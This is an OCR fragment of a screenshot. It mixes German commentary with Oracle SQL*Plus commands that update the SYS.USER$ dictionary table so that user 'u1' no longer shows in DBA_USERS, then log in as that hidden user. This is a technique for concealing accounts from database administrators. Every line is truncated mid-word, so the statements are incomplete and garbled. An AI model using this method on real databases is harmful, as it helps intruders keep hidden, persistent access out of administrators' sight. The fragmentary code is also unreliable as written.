
U1
— Aber funktioniert dies immer?
— Warum nur eine Spalte updaten?
— Wir ändern einfach den type# a
Datenbank ist notwendig)
—
SQL> update sys.user$ set type#=2 wh
1 row updated.
SQL> commit;
Commit complete.
— Wenn wir das vorgeschlagene Statem
— wird unser User nicht angezeigt. D
— aber alle gemacht (David, Pete, A
SQL> SELECT NAME FROM SYS.USER$ W
SELECT USERNAME FROM SYS.DBA_USERS;
no rows selected
————-
— Zum Testen ist es notwendig, die D
da ohne Neustart der Datenbank auch 
SQL> conn u1/u1